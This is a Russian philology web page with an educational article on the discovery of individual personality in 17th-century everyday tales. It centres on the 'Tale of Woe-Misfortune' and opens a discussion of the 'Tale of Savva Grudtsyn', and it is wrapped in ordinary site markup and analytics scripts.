

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myfilology.ru/russian_literature/russkaya-literatura-xi-xvii-vekov/otkrytie-tsennosti-chelovecheskoi-lichnosti-v-bytovoi-povesti-17-veka/
body_size: 24811
content:
<!DOCTYPE html>
<html>
<head>
  
  
  
  
  <title>Открытие ценности человеческой личности в бытовой повести 17 века -Русская литература XI - XVII веков -История русской литературы</title>
  <meta name="description" content="Открытие ценности человеческой личности в бытовой повести 17 века. В беллетристических произведениях нового времени личность героя оказывается способной к саморазвитию. -Русская литература XI - XVII веков -История русской литературы">
  <meta name="keywords" content="речь, язык, рассказ, Само, произведение, бытовая повесть 17 века, вид искусства, вопросы по истории, древнерусская литература, житие аввакума, лирика, литература руси, литература, перенос слов, повесть о Горе-Злочастии, проза, русский язык, слова русского языка, список литературы, личность, литературный язык, сюжет, время это в литературе, литература как вид искусства -Русская литература XI - XVII веков -История русской литературы">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans:300,400,700&subset=latin,cyrillic&&ver=3.0" type="text/css" media="all">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/cecutient/cecutient.css">
  <link rel="stylesheet" type="text/css" href="/templates/template31/style.css">
  <link rel="stylesheet" type="text/css" href="/templates/template33/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/unslider/unslider.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/select2/select2.min.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/mega-menu/css/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/magnific-popup/magnific-popup.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.16.0/jquery.validate.min.js"></script>
  <script src="/templates/template31/script.js"></script>
  <script src="/templates/template33/script.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/match-height/jquery.matchHeight-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/jquery.menu-aim.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/modernizr.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/unslider/unslider-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.core.min.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.stars.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/select2/select2.min.js"></script>
  <script src="/hostcmsfiles/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery.elevatezoom-3.0.8.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/magnific-popup/jquery.magnific-popup.min.js"></script>
  <script src="/hostcmsfiles/jquery/jquery.autocomplete.min.js"></script>
  <script src="/hostcmsfiles/jquery/bbedit/jquery.bbedit.js"></script>
  <meta property="og:title" content="Открытие ценности человеческой личности в бытовой повести 17 века -Русская литература XI - XVII веков -История русской литературы">
  <meta property="og:description" content="Открытие ценности человеческой личности в бытовой повести 17 века. В беллетристических произведениях нового времени личность героя оказывается способной к саморазвитию. -Русская литература XI - XVII веков -История русской литературы">
  <meta property="og:url" content="http://myfilology.ru/russian_literature/russkaya-literatura-xi-xvii-vekov/otkrytie-tsennosti-chelovecheskoi-lichnosti-v-bytovoi-povesti-17-veka/">
  <meta property="og:image" content="http://myfilology.ru/image-og.jpg">
  
  <style type="text/css">
                        #structure_block {margin: 15px;display: none;}
                        #structure_block ul {
                        list-style: none;
                        padding: 0;
                        margin: 0;
                        }
                        
                        #structure_block .H2 {padding-left: 0;}
                        #structure_block .H3 {padding-left: 15px;}
                        #structure_block .H4 {padding-left: 30px;}
                        #structure_block .H5 {padding-left: 45px;}
                        #structure_block .H6 {padding-left: 60px;}
                        
                        #structure_block a:link, #structure_block a:active, #structure_block a:visited {
                        color: orange;
                        text-decoration: none;
                        border-bottom: 1px dashed orange;
                        }
                        #structure_block a:hover {
                        border-bottom: none;
                        color: #EA1E63;
                        }
  </style>
  <style type="text/css">
                                                .alert-message {left: 10%;position: fixed;top: 0;width: 80%;z-index: 1000;border-bottom-right-radius: 8px;border-bottom-left-radius: 8px;color: #fff}
                                                .alert-message-text {padding: 10px;font-size: 13px;font-weight: 300;float: left;width: 80%}
                                                .alert-message-text p { margin: 0 }
                                                .alert-message-close { float: right; padding: 10px; color: #fff }
                                                .alert-message-close img { margin-top: 5px }
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(97693123, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/97693123" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <header>
    <div class="topbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3 col-md-4">
            <ul class="list-unstyled list-inline">
              <li class="topbar-phone">
            </ul>
          </div>
          <div class="col-xs-12 col-sm-9 col-md-8">
            <div class="topbar-right">
              <ul class="list-unstyled list-inline">
                <li>
                  <a href="/info/">Информация</a>
                </li>
                <li>
                  <a href="/contacts/">Контакты</a>
                </li>
                <li>
                  <a href="/map/">Карта сайта</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="centerbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3">
            <div class="logo">
              <a href="/"><img src="/images/megashop/logo.png" alt="Прохладное место филолога"></a>
            </div>
          </div>

          <div class="hidden-print">
            <div class="col-xs-12 col-sm-3">
              <div class="cecutient-block">
                <div class="cecutient-block-image">
                  <i class="fa fa-eye fa-3x"></i>
                </div>
                <div class="cecutient-block-content margin-top-15">
                  <div class="cecutient-block-content-link">
                    <span data-type="regular" class="cecutient-hidden">Обычная версия</span> <span data-type="cecutient" class="">Версия для слабовидящих</span>
                  </div>
                  <div class="cecutient-block-content-fontsize cecutient-hidden">
                    <span class="size-small fontsize-current" data-size="small">A</span><span class="size-middle" data-size="middle">A</span><span class="size-large" data-size="large">A</span>
                  </div>
                  <div class="cecutient-block-content-background cecutient-hidden">
                    <span class="background-regular background-current" data-background="regular">Обычный</span> <span class="background-contrast" data-background="contrast">Черный</span>
                  </div>
                </div>
              </div>
              <script type="text/javascript">
                jQuery(document).ready(function($) {
                        $.extend({
                                applyCecutientOptions: function()
                                {
                                        var currentType = $("div.cecutient-block-content-link > span:not('.cecutient-hidden')").data('type');

                                        $("div.cecutient-block-content-link > span").each(function(index){
                                          var className = $(this).data('type');
                                          if (className != currentType)
                                          {
                                                  $('body').addClass(className);
                                          }
                                        });
                                        $('body').removeClass(currentType);

                                        var currentFontSize = $("div.cecutient-block-content-fontsize > span.fontsize-current").data('size');
                                        $("div.cecutient-block-content-fontsize > span").each(function(index){
                                          var className = 'fontsize-' + $(this).data('size');
                                          if (className != currentFontSize)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('fontsize-' + currentFontSize);

                                        var currentBackground = $("div.cecutient-block-content-background > span.background-current").data('background');

                                        $("div.cecutient-block-content-background > span").each(function( index ) {
                                          var className = 'background-' + $(this).data('background');
                                          if (className != currentBackground)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('background-' + currentBackground);
                                }
                        });

                        $("div.cecutient-block-content-link > span").on('click', function(){
                                var type = $(this).data('type');
                                document.cookie = "cecutient-type=" + type;
                                $(this).parent().children().removeClass('cecutient-hidden');
                                $(this).addClass('cecutient-hidden');

                                // Change visibility
                                $("div.cecutient-block-content-fontsize").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content-background").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content").toggleClass('margin-top-15');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-fontsize > span").on('click', function(){
                                var size = $(this).data('size');
                                document.cookie = "fontsize=" + size;
                                $(this).parent().children().removeClass('fontsize-current');
                                $(this).addClass('fontsize-current');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-background > span").on('click', function(){
                                var background = $(this).data('background');
                                document.cookie = "background=" + background;
                                $(this).parent().children().removeClass('background-current');
                                $(this).addClass('background-current');

                                $.applyCecutientOptions();
                        });

                        $.applyCecutientOptions();
                });
              </script>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="bottombar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-md-12">
            <div class="main-menu">
              <nav>
                <ul>
                  <li>
                    <a href="/" title="Главная">Главная</a>
                  </li>
                  <li>
                    <a href="/153/" title="Ин. Яз.">Ин. Яз.</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/153/angliiskii/" title="Английский">Английский</a>
                      </li>
                      <li>
                        <a href="/153/bretonskii-iazyk/" title="Бретонский язык">Бретонский язык</a>
                      </li>
                      <li>
                        <a href="/153/irlandskii-gaelskii/" title="Ирландский (гаэльский)">Ирландский (гаэльский)</a>
                      </li>
                      <li>
                        <a href="/153/latyn-tut-budet-latyn/" title="Латынь. Тут будет латынь">Латынь. Тут будет латынь</a>
                      </li>
                      <li>
                        <a href="/153/sovremennyj-polskij-yazyk/" title="Современный польский язык">Современный польский язык</a>
                      </li>
                      <li>
                        <a href="/153/frantsuzskii/" title="Французский">Французский</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/144/" title="Правила РЯ">Правила РЯ</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/144/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/144/punktuatsiia/" title="Пунктуация">Пунктуация</a>
                      </li>
                    </ul>
                  </li>
                  <li class="active">
                    <a href="/russian_literature/" title="Русская литература">Русская литература</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xi-xvii-vekov/" title="Русская литература XI - XVII веков">Русская литература XI - XVII веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xviii-veka/" title="Русская литература XVIII века">Русская литература XVIII века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/istoriya-russkoj-literatury-xix-veka/" title="История русской литературы XIX века">История русской литературы XIX века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-i-sovetskaya-literatura-xx-xxi-vekov/" title="Русская и советская литература XX - XXI веков">Русская и советская литература XX - XXI веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/shkolnoe/" title="Школьное">Школьное</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russkiiyazyk/" title="Русский язык">Русский язык</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russkiiyazyk/leksikologiya/" title="Лексикология">Лексикология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfemika-i-slovoobrazovanie/" title="Морфемика и словообразование">Морфемика и словообразование</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfologiia/" title="Морфология">Морфология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfoepiia/" title="Орфоэпия">Орфоэпия</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sintaksis/" title="Синтаксис">Синтаксис</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sovremennaia-russkaia-grafika/" title="Современная русская графика">Современная русская графика</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/fonetika-i-fonologiia/" title="Фонетика и фонология">Фонетика и фонология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/frazeologiya/" title="Фразеология">Фразеология</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/145/" title="Стилистика">Стилистика</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/145/grammaticheskaia-stilistika/" title="Грамматическая стилистика">Грамматическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/izobrazitelnye-i-vyrazitelnye-sredstva-iazyka/" title="Изобразительные и выразительные средства языка">Изобразительные и выразительные средства языка</a>
                      </li>
                      <li>
                        <a href="/145/leksicheskaia-stilistika/" title="Лексическая стилистика">Лексическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiya-v-zhurnalistike/" title="Орфоэпия в журналистике">Орфоэпия в журналистике</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiia-v-stilisticheskom-aspekte/" title="Орфоэпия в стилистическом аспекте">Орфоэпия в стилистическом аспекте</a>
                      </li>
                      <li>
                        <a href="/145/osobennosti-funktsionalnykh-stilei-russkogo-iazyka/" title="Особенности функциональных стилей русского языка">Особенности функциональных стилей русского языка</a>
                      </li>
                      <li>
                        <a href="/145/predmet-zadachi-i-osnovnye-poniatiia-stilistiki/" title="Предмет, задачи и основные понятия стилистики">Предмет, задачи и основные понятия стилистики</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/152/" title="Тексты">Тексты</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/152/drevnerusskie-teksty/" title="Древнерусские тексты">Древнерусские тексты</a>
                      </li>
                      <li>
                        <a href="/152/importnoe/" title="Импортное">Импортное</a>
                      </li>
                      <li>
                        <a href="/152/russkaia-literatura/" title="Русская литература">Русская литература</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/yazykoznanie/" title="Языкознание">Языкознание</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/yazykoznanie/sopostavitelno-tipologicheskoe-yazykoznanie/" title="Сопоставительно-типологическое языкознание">Сопоставительно-типологическое языкознание</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </nav>
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>

  <meta property="yandex_recommendations_title" content="Филология">
  <meta property="yandex_recommendations_category" content="Филология">
  <meta property="yandex_recommendations_image" content="">
  <meta property="yandex_recommendations_tag" content="filol">
  <section class="main-content-block">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="breadcrumbs">
            <ul>
              <li>
                <a href="/">Главная</a>
              </li>
              <li>
                <a href="/russian_literature/">Русская литература</a>
              </li>
              <li>
                <a href="/russian_literature/russkaya-literatura-xi-xvii-vekov/">Русская литература XI - XVII веков</a>
              </li>
              <li>Открытие ценности человеческой личности в бытовой повести 17 века</li>
            </ul>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-xs-12 col-md-3">
          <div class="banner-list sidebar-list hidden-xs hidden-sm"></div>
          <div class="sidebar-block-item shop-filter"></div>
          <div class="sidebar-block">
            <div class="sidebar-block-item shop-filter">

              <div class="tag-list sidebar-list"></div>
            </div>
          </div>
        </div>
        <div class="col-xs-12 col-md-9">
          <br>
          <strong><i>Кто не делится найденным, подобен свету в дупле секвойи (древняя индейская пословица)</i></strong> 
          <script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script> 
          <script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
          <div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir" data-counter=""></div>
<br>
          <h4>
<img src="/img_new/printer-icon.jpg" alt="версия для печати">Версия для печати</h4>
<br>
          <strong>Библиографическая запись:</strong> Открытие ценности человеческой личности в бытовой повести 17 века. — Текст : электронный // Myfilology.ru – информационный филологический ресурс : [сайт]. – URL: https://myfilology.ru//russian_literature/russkaya-literatura-xi-xvii-vekov/otkrytie-tsennosti-chelovecheskoi-lichnosti-v-bytovoi-povesti-17-veka/ (дата обращения: 9.12.2023)
          <h1>Открытие ценности человеческой личности в бытовой повести 17 века</h1>
          <article itemscope="itemscope" itemtype="http://schema.org/Article" style="display:none">
            <span itemprop="name">Открытие ценности человеческой личности в бытовой повести 17 века</span>
            <div class="summary" itemprop="description" style="display:none">
              <p>Если древнерусская традиция обозначала этим словом любое "повествование", то, что в принципе рассказывается, повесть как новый литературный жанр наполняется качественно иным содержанием. Его предметом становится индивидуальная судьба человека, выбор им своего жизненного пути, осознание своего личного места в жизни. </p>
            </div>
          </article>
          <div class="hidden-print">
            <div id="yandex_rtb_R-A-198532-2" class="yandex-adaptive"></div>
            <script type="text/javascript">
            <!--
                                                
                                                
                                                (function(w, d, n, s, t) {
                                                w[n] = w[n] || [];
                                                w[n].push(function() {
                                                Ya.Context.AdvManager.render({
                                                blockId: "R-A-198532-2",
                                                renderTo: "yandex_rtb_R-A-198532-2",
                                                async: true
                                                });
                                                });
                                                t = d.getElementsByTagName("script")[0];
                                                s = d.createElement("script");
                                                s.type = "text/javascript";
                                                s.src = "//an.yandex.ru/system/context.js";
                                                s.async = true;
                                                t.parentNode.insertBefore(s, t);
                                                })(this, this.document, "yandexContextAsyncCallbacks");
                                                
                                        -->
            </script>
          </div>
          <div id="article_content">
            <div id="structure_block">
              <p style="font-size: 22px; color: #EA1E63;"><strong style="border-bottom: 1px solid #EA1E63;">Содержание</strong></p>
              <ul></ul>
            </div>
            <p>Во второй половине XVII в. жанр повести занял ведущее положение в системе литературных жанров. Если древнерусская традиция обозначала этим словом любое "повествование", то, что в принципе рассказывается, повесть как новый литературный жанр наполняется качественно иным содержанием. Его предметом становится индивидуальная судьба человека, выбор им своего жизненного пути, осознание своего личного места в жизни. Уже не так однозначно, как раньше, решается вопрос об авторском отношении к описываемым событиям: голос автора явно уступает место сюжету как таковому, а читателю предоставляется самому сделать вывод из этого сюжета.</p>
            <p>В большинстве древнерусских литературных произведений личность раскрывается статично, а не динамично. Человек действует в зависимости от обстоятельств и единственное возможное изменение - это поворот человеческого сознания от зла к добру, чаще всего – в результате чуда, которое свидетельствовало о божественном замысле о человеке. В беллетристических произведениях нового времени личность героя оказывается способной к саморазвитию, причем это саморазвитие может совершаться как от зла к добру, так и от добра ко злу, а кроме того, и это очень важно, развитие человеческой личности может совершаться безотносительно к добру и злу.</p>
            <h3>Повесть о Горе-Злочастии</h3>
            <p>С тех пор как в 1856 г. А. Н. Пыпин открыл в сборнике первой половины XVIII в. стихотворную «Повесть о Горе и Злочастии, как Горе-Злочастие довело молотца во иноческий чин», новых ее списков обнаружено не было. Очевидно, что от оригинала единственный дошедший до нас список отделен промежуточными звеньями: на это указывают, в частности, нередкие нарушения стиховой модели. Очевидно, таким образом, что оригинал значительно «старше» списка. Но какова длительность этого временного промежутка, установить трудно. Персонажи «Повести о Горе-Злочастии» почти сплошь безымянные. Есть только три исключения — Адам, Ева и архангел Гавриил, но эти имена не идут к делу. Датировка всякого текста обычно опирается на разного рода реалии. В Повести таких реалий нет. Ее питательная среда — народные песни о Горе и книжные «стихи покаянные»; и лирические песни, и «покаянные стихи» по своей жанровой природе не нуждаются в реалиях, отсылающих к конкретным лицам и событиям. Такова и «Повесть о Горе-Злочастии», рассказывающая о печальной судьбе безымянного русского молодца. Если основываться на формальных критериях, пришлось бы поместить Повесть в широкие хронологические рамки, включающие и первые десятилетия XVIII в.</p>
            <p>Между тем датировка памятника не вызывала дискуссий. Все, кто писал о нем, сходились на том, что молодец, к которому привязалось «серо Горе-горинское», — это человек XVII в. Действительно, приметы этой «бунташной» эпохи, когда ломался старинный русский уклад, — в повести налицо. Ее герой презрел заветы рода, стал «блудным сыном», отщепенцем, добровольным изгоем. Мы знаем, что это один из самых характерных для XVII в. типов. Распад родовых связей отражен в таком беспристрастном и красноречивом жанре деловой письменности, как семейные помянники. «В поминаниях XVII в. мы видим обыкновенно только ближайших родителей, т. е. отца, мать, братьев и сестер, ближайших родственников матери, реже деда и бабки. Поминания XV в., а отчасти и первой половины XVI в. обыкновенно содержат большое количество лиц многих поколений, иногда за 200 и более лет. Это с несомненностью показывает, что сознание родовой связи в XVII в. значительно ослабло и сузилось, культ почитания отдаленных предков выходил из употребления, и это являлось отражением распада старых понятий рода»</p>
            <p>"Повесть о Горе-Злочастии" – первая в группе бытовых повестей XVII в., открывающая тему молодого человека, не желающего жить по законам старины и ищущего свой путь в жизни. Эти традиционные законы олицетворяют его родители и "добрые люди", дающие герою разумные советы: не пить "двух чар за едину", не заглядываться "на добрых красных жен", бояться не мудреца, а глупца, не красть, не лгать, не лжесвидетельствовать, не думать о людях плохо. Очевидно, что перед нами – вольное переложение библейских десяти заповедей. Однако Молодец, который "был в то время се мал и глуп, не в полном разуме и несовершен разумом", отвергает эту традиционную христианскую мораль, противопоставляет ей свой путь: "хотел жити, как ему любо". Этот мотив жизни в свое удовольствие усиливается в повести, когда "названой брат" подносит Молодцу чару вина и кружку пива: выпить "в радость себе и веселие". Именно стремление к удовольствию приводит Молодца к краху, что очень иронично констатирует анонимный автор, рассказывая, как Горе "научает молодца богато жить – убити и ограбити, чтобы молодца за то повесили, или с камнем в воду посадили". Жизнь по новым правилам не складывается, забвение родительских советов приводит к катастрофе, соответственно, единственным возможным выходом оказывается возвращение к традиционным христианским ценностям: "спамятует молодец спасенный путь – и оттоле молодец в монастыр пошел постригатися". Появление образа монастыря в финале "Повести о Горе-Злочастии" важно прежде всего именно как показатель традиционного решения проблемы выбора своего пути: Молодец, как и Блудный сын Симеона Полоцкого, в итоге возвращается к родительскому укладу. Заповеди в начале пути и монастырь в конце – знаковые точки этого уклада.</p>
            <p>Принципиально новой чертой "Повести о Горе-Злочастии" можно считать образ главного героя – безымянного Молодца. Молодец – фольклорный герой по происхождению, обобщенный представитель молодого поколения. Отсутствие имени – существенная характеристика, т. к. именно это отсутствие является показателем начального этапа перехода от традиционного древнерусского героя к герою нового времени. Автору важно подчеркнуть именно обобщенность, принципиальную неконкретность этого образа, и он прибегает для этого к традиционному фольклорному взгляду на героя. Мы не знаем многих внешний обстоятельств его жизни. Где он научился пить и играть, при каких обстоятельствах ушел из родного дома – все это остается неизвестным читателю. Мы не знаем, откуда и куда бредет Молодец, как он был в конце концов принят в монастыре, какова была там его дальнейшая судьба. Единственной характеристикой Молодца в "Повести" оказывается его социальная характеристика – он происходит из купеческой среды. "Люди добрые" на честном пиру</p>
            <blockquote>
              <p>Посадили ево за дубовой стол,<br>
              Не в болшее место, не в меншее, -<br>
              Садят ево в место среднее,<br>
              Где седят дети гостиные.</p>
            </blockquote>
            <p>В большинстве древнерусских литературных произведений личность раскрывается статично, а не динамично. Человек действует в зависимости от обстоятельств и единственное возможное изменение - это поворот человеческого сознания от зла к добру, чаще всего – в результате чуда, которое свидетельствовало о божественном замысле о человеке. В беллетристических произведениях нового времени личность героя оказывается способной к саморазвитию, причем это саморазвитие может совершаться как от зла к добру, так и от добра ко злу, а кроме того, и это очень важно, развитие человеческой личности может совершаться безотносительно к добру и злу.</p>
            <p>"Повесть о Горе-Злочастии" имеет своим героем только одного человека. Это монодрама. Все остальные действующие лица отодвинуты в тень и характеризуются автором через множественное число, которое наиболее отчетливо противопоставляется хоть и обобщенной, но в то же время принципиальной "единственности" главного героя ("отец и мать", "други", "добрые люди", "нагие-босые", "перевощики"). Только в начале повести говорится об одном "милом друге", который его обманул и обокрал. Но этот единственный, кроме Молодца, конкретный человеческий персонаж повести выведен так обобщенно, что скорее воспринимается как некий символ всех его собутыльников, чем как конкретная личность. В повести только один ярко освещенный персонаж – это неудачливый и несчастный Молодец.</p>
            <p>Правда, в "Повести", кроме Молодца, есть и другой ярко обрисованный персонаж – это само Горе-Злочастие. Но персонаж этот представляет собой alter ego самого Молодца. Это его индивидуальная судьба, своеобразная эманация его личности. Горе неотделимо от самой личности Молодца. Это судьба его, личная, выбранная им по доброй воле, хотя и подчинившая его себе, неотступно за ним следующая, прилепившаяся к нему. Она не переходит к Молодцу от родителей и не появляется у него при рождении. Горе-Злочастие выскакивает к Молодцу из-за камня тогда, когда он уже сам выбрал свой путь, уже ушел из дома, стал бездомным пропойцей, свел дружбу с "нагими-босыми", оделся в "гуньку кабацкую".</p>
            <p>Непредвиденные события жизни Молодца развиваются под воздействием изменений в самой его личности. Эти изменения подчиняются одной главной мысли повести: "человеческое сердце несмысленно и неуимчиво". Человек вступает на опасный путь соблазнов вовсе не потому, что в мире есть зло и дьявол не дремлет, а потому, что независимо от существования вне человека начал добра и зла само сердце человеческое способно избирать тот или иной путь, а при "неполном уме" и "несовершенном разуме" неизбежно склоняется ко злу, к непокорству, к соблазнам и прельщениям.</p>
            <p>В целом развитие Молодца идет скорее ко злу, чем к добру, хотя в конце концов он и является в монастырь, чтобы постричься. Но постриг его вынужденный – это не душевное возрождение к добру, а простая попытка убежать от Горя. Горе остается сторожить его у ворот монастыря, и еще неизвестно, не овладеет ли оно им вторично.</p>
            <p>Впрочем, вопросы добра и зла отступают в повести со своего традиционно первого места на второй план. Автор повести не столько оценивает действия Молодца с точки зрения религиозно-этической, сколько по-человечески жалеет Молодца, сопереживает его неудачам, несчастью. Он не осуждает Молодца, он горюет по нем, внутренне ему симпатизируя. Поэтому лирическая стихия повести, столь ярко в ней проявляющаяся, отнюдь не случайна. Народная лирика – лирика песни, причитания, жалобы на судьбу и на долю – явилась формой выражения эмансипированных от церковной дидактики чувств по отношению к эмансипированной же личности человека.</p>
            <p>Исследователи отмечали, что "Повесть о Горе-Злочастии" стоит на грани автобиографии, она переполнена личной заинтересованностью автора в судьбе своего героя и от нее один шаг до жалобы на свою собственную судьбу. И как это ни парадоксально, она очень близка к автобиографии Аввакума по своему лирическому тону.</p>
            <p>Человеческое бытие, взятое в целом, трактовалось в средневековой Руси как эхо прошедшего. Крестившись, человек становился «тезоименен» некоему святому, становился «изображением» и «начертанием» своего ангела-хранителя. Эта церковная традиция в известной мере поддерживалась мирской. Считалось, что потомки как эхо повторяют предков, что существует общая для всех поколений родовая судьба. Только в XVII в. утверждается идея индивидуальной судьбы. В «Повести о Горе-Злочастии» эта мысль становится основополагающей.</p>
            <h3>Повесть о Савве Грудцыне</h3>
            <p>В XVII в. впервые была осознана самодовлеющая ценность художественного освоения мира. Освобождаясь от деловых функций, от связи с церковным обрядом, проза XVII в. превращалась в свободное повествование. Она не только разрушала или переосмысливала средневековый канон, не только ориентировалась на западные образцы, — она также создавала сложные, качественно новые композиции, основанные на контаминации нескольких традиционных жанров. Такова «Повесть о Савве Грудцыне», которая в известном смысле может быть названа первым русским опытом романа.</p>
            <p>Эта повесть, отразившая, по-видимому, какие-то реальные беды богатой купеческой семьи Грудцыных — Усовых, была написана в 60-е гг. как эпизод из недавнего прошлого. Действие ее приурочено к первой трети века — оно начинается «в лето от сотворения миру 7114-е», т. е. в 1606 г., когда пал Лжедмитрий, и охватывает осаду русскими войсками Смоленска в 1632–1634 гг. Основные события сгруппированы вокруг этой осады.</p>
            <p>У повести есть два жанровых прототипа. Первый — «чудо», религиозная легенда о юноше, который продал душу дьяволу, потом покаялся и был прощен. В средние века жанр «чуда» был одним из самых распространенных. Обильно представлен он и в письменности XVII в. — и оригинальными образцами, и переводными сборниками типа «Звезды Пресветлой» и «Великого Зерцала». Каждая легенда решает определенную дидактическую задачу, иллюстрируя наперед заданный тезис, некую христианскую аксиому, и строится обычно по трехчастной схеме: прегрешение (несчастье, болезнь) — покаяние — отпущение греха. Сохраняя основные композиционные узлы, писатель мог «оживлять» жесткую схему, вводя произвольное число персонажей и разнообразный событийный материал.</p>
